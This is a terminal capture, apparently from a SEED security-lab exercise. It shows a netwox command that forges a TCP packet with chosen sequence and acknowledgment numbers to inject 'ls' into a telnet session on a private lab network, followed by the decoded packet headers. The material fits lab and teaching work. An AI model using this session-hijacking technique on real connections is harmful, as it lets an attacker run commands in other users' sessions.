 [09/13/20]seed@VM:~$ sudo netwox 40 --ip4-src 192.168.43.223 --ip4-dst 192.168.43.45 --ip4-ttl 64
--tcp-src 41918 --tcp-dst 23 --tcp-seqnum 199948159 --tcp-window 237 --tcp-acknum 3955839626 --tcp
-ack --tcp-psh --tcp-data "6c730d00"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x002C=44___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x9674=38516__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x0BFB_____________|
|                            source                             |
|________________________192.168.43.223_________________________|
|                          destination                          |
|_________________________192.168.43.45_________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xA3BE=41918__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x0BEAF77F=199948159______________________|
|                            acknum                             |
|_____________________0xEBC9528A=3955839626_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x00ED=237___________|
|           checksum            |            urgptr             |
|_________0x7777=30583__________|___________0x0000=0____________|
6c 73 0d 00                                         # ls..